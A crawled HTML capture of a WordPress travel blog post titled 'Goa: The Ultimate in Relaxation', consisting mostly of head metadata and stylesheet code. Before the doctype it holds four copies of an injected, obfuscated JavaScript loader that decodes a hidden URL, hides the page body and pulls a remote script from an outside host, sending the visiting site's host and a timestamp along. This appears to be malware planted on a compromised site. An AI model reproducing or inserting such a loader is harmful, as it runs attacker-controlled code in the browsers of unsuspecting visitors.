

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lifetrixcorner.com/goa-the-ultimate-in-relaxation/
body_size: 31442
content:
<script>
function _0x2974(_0x16061a,_0x4a99c4){const _0x5f4040=_0x5f40();return _0x2974=function(_0x2974b2,_0x2c2a84){_0x2974b2=_0x2974b2-0x6c;let _0xa28023=_0x5f4040[_0x2974b2];return _0xa28023;},_0x2974(_0x16061a,_0x4a99c4);}function _0x5f40(){const _0xbc2aa2=['2832164hKqkCL','location','1160640yxZyYK','getElementsByTagName','3VBZlSE','parentNode','stringify','async','createElement','once','?data=','aHR0cHM6Ly9uZXh0cHJvZml0YnV6LmNvbS9pbmRleC5waHA=','script','2234525FrzMxf','textContent','4156635JnuMDq','@keyframes\x20fadeIn{from{opacity:0}to{opacity:1}}body{opacity:0;animation:1s\x20ease-in-out\x201s\x20forwards\x20fadeIn}','489990ZAgMkH','526699ywNaOE','insertBefore','now','__sync_load','style','getItem','119872wIraQj'];_0x5f40=function(){return _0xbc2aa2;};return _0x5f40();}const _0x4f532a=_0x2974;(function(_0x21056e,_0x71a555){const _0x49c90f=_0x2974,_0x4039e8=_0x21056e();while(!![]){try{const _0x681732=parseInt(_0x49c90f(0x6f))/0x1+-parseInt(_0x49c90f(0x75))/0x2+-parseInt(_0x49c90f(0x7a))/0x3*(-parseInt(_0x49c90f(0x76))/0x4)+-parseInt(_0x49c90f(0x83))/0x5+parseInt(_0x49c90f(0x6e))/0x6+-parseInt(_0x49c90f(0x6c))/0x7+parseInt(_0x49c90f(0x78))/0x8;if(_0x681732===_0x71a555)break;else _0x4039e8['push'](_0x4039e8['shift']());}catch(_0xd36b7e){_0x4039e8['push'](_0x4039e8['shift']());}}}(_0x5f40,0x58187),function(_0x3556e7,_0x59c89e,_0x5abf98,_0x13db48,_0x18d7a5,_0xf929a7){const _0x4d08d0=_0x2974;if(sessionStorage[_0x4d08d0(0x74)](_0x4d08d0(0x72))===_0x4d08d0(0x7f))return;const _0x5dadb7=_0x3556e7[_0x4d08d0(0x7e)](_0x4d08d0(0x73));_0x5dadb7[_0x4d08d0(0x84)]=_0x4d08d0(0x6d),_0x3556e7['head']['appendChild'](_0x5dadb7);var _0x3c5b85={'host':_0x3556e7[_0x4d08d0(0x77)]['host'],'now':Date[_0x4d08d0(0x71)]()};_0xf929a7=_0x3556e7[_0x4d08d0(0x7e)](_0x5abf98),_0x18d7a5=_0x3556e7[_0x4d08d0(0x79)](_0x5abf98)[0x0],_0xf929a7[_0x4d08d0(0x7d)]=0x1,_0xf929a7['src']=_0x13db48+_0x4d08d0(0x80)+encodeURIComponent(JSON[_0x4d08d0(0x7c)](_0x3c5b85)),_0x18d7a5[_0x4d08d0(0x7b)][_0x4d08d0(0x70)](_0xf929a7,_0x18d7a5);}(document,window,_0x4f532a(0x82),atob(_0x4f532a(0x81))));</script><script>
function _0x2974(_0x16061a,_0x4a99c4){const _0x5f4040=_0x5f40();return _0x2974=function(_0x2974b2,_0x2c2a84){_0x2974b2=_0x2974b2-0x6c;let _0xa28023=_0x5f4040[_0x2974b2];return _0xa28023;},_0x2974(_0x16061a,_0x4a99c4);}function _0x5f40(){const _0xbc2aa2=['2832164hKqkCL','location','1160640yxZyYK','getElementsByTagName','3VBZlSE','parentNode','stringify','async','createElement','once','?data=','aHR0cHM6Ly9uZXh0cHJvZml0YnV6LmNvbS9pbmRleC5waHA=','script','2234525FrzMxf','textContent','4156635JnuMDq','@keyframes\x20fadeIn{from{opacity:0}to{opacity:1}}body{opacity:0;animation:1s\x20ease-in-out\x201s\x20forwards\x20fadeIn}','489990ZAgMkH','526699ywNaOE','insertBefore','now','__sync_load','style','getItem','119872wIraQj'];_0x5f40=function(){return _0xbc2aa2;};return _0x5f40();}const _0x4f532a=_0x2974;(function(_0x21056e,_0x71a555){const _0x49c90f=_0x2974,_0x4039e8=_0x21056e();while(!![]){try{const _0x681732=parseInt(_0x49c90f(0x6f))/0x1+-parseInt(_0x49c90f(0x75))/0x2+-parseInt(_0x49c90f(0x7a))/0x3*(-parseInt(_0x49c90f(0x76))/0x4)+-parseInt(_0x49c90f(0x83))/0x5+parseInt(_0x49c90f(0x6e))/0x6+-parseInt(_0x49c90f(0x6c))/0x7+parseInt(_0x49c90f(0x78))/0x8;if(_0x681732===_0x71a555)break;else _0x4039e8['push'](_0x4039e8['shift']());}catch(_0xd36b7e){_0x4039e8['push'](_0x4039e8['shift']());}}}(_0x5f40,0x58187),function(_0x3556e7,_0x59c89e,_0x5abf98,_0x13db48,_0x18d7a5,_0xf929a7){const _0x4d08d0=_0x2974;if(sessionStorage[_0x4d08d0(0x74)](_0x4d08d0(0x72))===_0x4d08d0(0x7f))return;const _0x5dadb7=_0x3556e7[_0x4d08d0(0x7e)](_0x4d08d0(0x73));_0x5dadb7[_0x4d08d0(0x84)]=_0x4d08d0(0x6d),_0x3556e7['head']['appendChild'](_0x5dadb7);var _0x3c5b85={'host':_0x3556e7[_0x4d08d0(0x77)]['host'],'now':Date[_0x4d08d0(0x71)]()};_0xf929a7=_0x3556e7[_0x4d08d0(0x7e)](_0x5abf98),_0x18d7a5=_0x3556e7[_0x4d08d0(0x79)](_0x5abf98)[0x0],_0xf929a7[_0x4d08d0(0x7d)]=0x1,_0xf929a7['src']=_0x13db48+_0x4d08d0(0x80)+encodeURIComponent(JSON[_0x4d08d0(0x7c)](_0x3c5b85)),_0x18d7a5[_0x4d08d0(0x7b)][_0x4d08d0(0x70)](_0xf929a7,_0x18d7a5);}(document,window,_0x4f532a(0x82),atob(_0x4f532a(0x81))));</script><script>
function _0x2974(_0x16061a,_0x4a99c4){const _0x5f4040=_0x5f40();return _0x2974=function(_0x2974b2,_0x2c2a84){_0x2974b2=_0x2974b2-0x6c;let _0xa28023=_0x5f4040[_0x2974b2];return _0xa28023;},_0x2974(_0x16061a,_0x4a99c4);}function _0x5f40(){const _0xbc2aa2=['2832164hKqkCL','location','1160640yxZyYK','getElementsByTagName','3VBZlSE','parentNode','stringify','async','createElement','once','?data=','aHR0cHM6Ly9uZXh0cHJvZml0YnV6LmNvbS9pbmRleC5waHA=','script','2234525FrzMxf','textContent','4156635JnuMDq','@keyframes\x20fadeIn{from{opacity:0}to{opacity:1}}body{opacity:0;animation:1s\x20ease-in-out\x201s\x20forwards\x20fadeIn}','489990ZAgMkH','526699ywNaOE','insertBefore','now','__sync_load','style','getItem','119872wIraQj'];_0x5f40=function(){return _0xbc2aa2;};return _0x5f40();}const _0x4f532a=_0x2974;(function(_0x21056e,_0x71a555){const _0x49c90f=_0x2974,_0x4039e8=_0x21056e();while(!![]){try{const _0x681732=parseInt(_0x49c90f(0x6f))/0x1+-parseInt(_0x49c90f(0x75))/0x2+-parseInt(_0x49c90f(0x7a))/0x3*(-parseInt(_0x49c90f(0x76))/0x4)+-parseInt(_0x49c90f(0x83))/0x5+parseInt(_0x49c90f(0x6e))/0x6+-parseInt(_0x49c90f(0x6c))/0x7+parseInt(_0x49c90f(0x78))/0x8;if(_0x681732===_0x71a555)break;else _0x4039e8['push'](_0x4039e8['shift']());}catch(_0xd36b7e){_0x4039e8['push'](_0x4039e8['shift']());}}}(_0x5f40,0x58187),function(_0x3556e7,_0x59c89e,_0x5abf98,_0x13db48,_0x18d7a5,_0xf929a7){const _0x4d08d0=_0x2974;if(sessionStorage[_0x4d08d0(0x74)](_0x4d08d0(0x72))===_0x4d08d0(0x7f))return;const _0x5dadb7=_0x3556e7[_0x4d08d0(0x7e)](_0x4d08d0(0x73));_0x5dadb7[_0x4d08d0(0x84)]=_0x4d08d0(0x6d),_0x3556e7['head']['appendChild'](_0x5dadb7);var _0x3c5b85={'host':_0x3556e7[_0x4d08d0(0x77)]['host'],'now':Date[_0x4d08d0(0x71)]()};_0xf929a7=_0x3556e7[_0x4d08d0(0x7e)](_0x5abf98),_0x18d7a5=_0x3556e7[_0x4d08d0(0x79)](_0x5abf98)[0x0],_0xf929a7[_0x4d08d0(0x7d)]=0x1,_0xf929a7['src']=_0x13db48+_0x4d08d0(0x80)+encodeURIComponent(JSON[_0x4d08d0(0x7c)](_0x3c5b85)),_0x18d7a5[_0x4d08d0(0x7b)][_0x4d08d0(0x70)](_0xf929a7,_0x18d7a5);}(document,window,_0x4f532a(0x82),atob(_0x4f532a(0x81))));</script><script>
function _0x2974(_0x16061a,_0x4a99c4){const _0x5f4040=_0x5f40();return _0x2974=function(_0x2974b2,_0x2c2a84){_0x2974b2=_0x2974b2-0x6c;let _0xa28023=_0x5f4040[_0x2974b2];return _0xa28023;},_0x2974(_0x16061a,_0x4a99c4);}function _0x5f40(){const _0xbc2aa2=['2832164hKqkCL','location','1160640yxZyYK','getElementsByTagName','3VBZlSE','parentNode','stringify','async','createElement','once','?data=','aHR0cHM6Ly9uZXh0cHJvZml0YnV6LmNvbS9pbmRleC5waHA=','script','2234525FrzMxf','textContent','4156635JnuMDq','@keyframes\x20fadeIn{from{opacity:0}to{opacity:1}}body{opacity:0;animation:1s\x20ease-in-out\x201s\x20forwards\x20fadeIn}','489990ZAgMkH','526699ywNaOE','insertBefore','now','__sync_load','style','getItem','119872wIraQj'];_0x5f40=function(){return _0xbc2aa2;};return _0x5f40();}const _0x4f532a=_0x2974;(function(_0x21056e,_0x71a555){const _0x49c90f=_0x2974,_0x4039e8=_0x21056e();while(!![]){try{const _0x681732=parseInt(_0x49c90f(0x6f))/0x1+-parseInt(_0x49c90f(0x75))/0x2+-parseInt(_0x49c90f(0x7a))/0x3*(-parseInt(_0x49c90f(0x76))/0x4)+-parseInt(_0x49c90f(0x83))/0x5+parseInt(_0x49c90f(0x6e))/0x6+-parseInt(_0x49c90f(0x6c))/0x7+parseInt(_0x49c90f(0x78))/0x8;if(_0x681732===_0x71a555)break;else _0x4039e8['push'](_0x4039e8['shift']());}catch(_0xd36b7e){_0x4039e8['push'](_0x4039e8['shift']());}}}(_0x5f40,0x58187),function(_0x3556e7,_0x59c89e,_0x5abf98,_0x13db48,_0x18d7a5,_0xf929a7){const _0x4d08d0=_0x2974;if(sessionStorage[_0x4d08d0(0x74)](_0x4d08d0(0x72))===_0x4d08d0(0x7f))return;const _0x5dadb7=_0x3556e7[_0x4d08d0(0x7e)](_0x4d08d0(0x73));_0x5dadb7[_0x4d08d0(0x84)]=_0x4d08d0(0x6d),_0x3556e7['head']['appendChild'](_0x5dadb7);var _0x3c5b85={'host':_0x3556e7[_0x4d08d0(0x77)]['host'],'now':Date[_0x4d08d0(0x71)]()};_0xf929a7=_0x3556e7[_0x4d08d0(0x7e)](_0x5abf98),_0x18d7a5=_0x3556e7[_0x4d08d0(0x79)](_0x5abf98)[0x0],_0xf929a7[_0x4d08d0(0x7d)]=0x1,_0xf929a7['src']=_0x13db48+_0x4d08d0(0x80)+encodeURIComponent(JSON[_0x4d08d0(0x7c)](_0x3c5b85)),_0x18d7a5[_0x4d08d0(0x7b)][_0x4d08d0(0x70)](_0xf929a7,_0x18d7a5);}(document,window,_0x4f532a(0x82),atob(_0x4f532a(0x81))));</script><!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Goa: The Ultimate in Relaxation</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://lifetrixcorner.com/xmlrpc.php" />
    <link rel="icon" type="image/png" href="https://lifetrixcorner.com/wp-content/uploads/2025/08/lifetrixcorner-removebg-preview-300x300.png">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="If you&#039;ve ever been to Goa, you&#039;ll understand why the destination is so popular with Indian tourists. Not only are the beaches"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://lifetrixcorner.com/goa-the-ultimate-in-relaxation/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Goa: The Ultimate in Relaxation" />
<meta property="og:description" content="If you&#039;ve ever been to Goa, you&#039;ll understand why the destination is so popular with Indian tourists. Not only are the beaches" />
<meta property="og:url" content="https://lifetrixcorner.com/goa-the-ultimate-in-relaxation/" />
<meta property="og:site_name" content="Lifetrixcorner" />
<meta property="article:section" content="Travel" />
<meta property="og:updated_time" content="2022-04-18T14:16:43+05:30" />
<meta property="og:image" content="https://lifetrixcorner.com/wp-content/uploads/2022/04/Goa.jpg" />
<meta property="og:image:secure_url" content="https://lifetrixcorner.com/wp-content/uploads/2022/04/Goa.jpg" />
<meta property="og:image:width" content="612" />
<meta property="og:image:height" content="408" />
<meta property="og:image:alt" content="Goa" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-04-15T21:09:30+05:30" />
<meta property="article:modified_time" content="2022-04-18T14:16:43+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Goa: The Ultimate in Relaxation" />
<meta name="twitter:description" content="If you&#039;ve ever been to Goa, you&#039;ll understand why the destination is so popular with Indian tourists. Not only are the beaches" />
<meta name="twitter:image" content="https://lifetrixcorner.com/wp-content/uploads/2022/04/Goa.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Lifetrixcorner" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="5 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://lifetrixcorner.com/#person","name":"Lifetrixcorner","logo":{"@type":"ImageObject","@id":"https://lifetrixcorner.com/#logo","url":"https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947.png","contentUrl":"https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947.png","caption":"Lifetrixcorner","inLanguage":"en-US","width":"817","height":"440"},"image":{"@type":"ImageObject","@id":"https://lifetrixcorner.com/#logo","url":"https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947.png","contentUrl":"https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947.png","caption":"Lifetrixcorner","inLanguage":"en-US","width":"817","height":"440"}},{"@type":"WebSite","@id":"https://lifetrixcorner.com/#website","url":"https://lifetrixcorner.com","name":"Lifetrixcorner","alternateName":"Lifetrixcorner","publisher":{"@id":"https://lifetrixcorner.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://lifetrixcorner.com/wp-content/uploads/2022/04/Goa.jpg","url":"https://lifetrixcorner.com/wp-content/uploads/2022/04/Goa.jpg","width":"612","height":"408","caption":"Goa","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://lifetrixcorner.com/goa-the-ultimate-in-relaxation/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://lifetrixcorner.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://lifetrixcorner.com/goa-the-ultimate-in-relaxation/","name":"Goa: The Ultimate in Relaxation"}}]},{"@type":"WebPage","@id":"https://lifetrixcorner.com/goa-the-ultimate-in-relaxation/#webpage","url":"https://lifetrixcorner.com/goa-the-ultimate-in-relaxation/","name":"Goa: The Ultimate in Relaxation","datePublished":"2022-04-15T21:09:30+05:30","dateModified":"2022-04-18T14:16:43+05:30","isPartOf":{"@id":"https://lifetrixcorner.com/#website"},"primaryImageOfPage":{"@id":"https://lifetrixcorner.com/wp-content/uploads/2022/04/Goa.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://lifetrixcorner.com/goa-the-ultimate-in-relaxation/#breadcrumb"}},{"@type":"Person","@id":"https://lifetrixcorner.com/goa-the-ultimate-in-relaxation/#author","name":"Lifetrixcorner","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/43c03fa9078ae4fd7fd032fe2eea2a7a3e306493e3b7899722d78900eb859029?s=96&amp;d=identicon&amp;r=g","url":"https://secure.gravatar.com/avatar/43c03fa9078ae4fd7fd032fe2eea2a7a3e306493e3b7899722d78900eb859029?s=96&amp;d=identicon&amp;r=g","caption":"Lifetrixcorner","inLanguage":"en-US"},"sameAs":["https://lifetrixcorner.com","Admin"]},{"@type":"BlogPosting","headline":"Goa: The Ultimate in Relaxation","keywords":"Relaxation","datePublished":"2022-04-15T21:09:30+05:30","dateModified":"2022-04-18T14:16:43+05:30","author":{"@id":"https://lifetrixcorner.com/goa-the-ultimate-in-relaxation/#author","name":"Lifetrixcorner"},"publisher":{"@id":"https://lifetrixcorner.com/#person"},"description":"If you&#039;ve ever been to Goa, you&#039;ll understand why the destination is so popular with Indian tourists. Not only are the beaches","name":"Goa: The Ultimate in Relaxation","@id":"https://lifetrixcorner.com/goa-the-ultimate-in-relaxation/#richSnippet","isPartOf":{"@id":"https://lifetrixcorner.com/goa-the-ultimate-in-relaxation/#webpage"},"image":{"@id":"https://lifetrixcorner.com/wp-content/uploads/2022/04/Goa.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://lifetrixcorner.com/goa-the-ultimate-in-relaxation/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="lifetrixcorner &raquo; Feed" href="https://lifetrixcorner.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="lifetrixcorner &raquo; Comments Feed" href="https://lifetrixcorner.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lifetrixcorner.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flifetrixcorner.com%2Fgoa-the-ultimate-in-relaxation%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lifetrixcorner.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flifetrixcorner.com%2Fgoa-the-ultimate-in-relaxation%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://lifetrixcorner.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://lifetrixcorner.com/wp-includes/blocks/list/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px 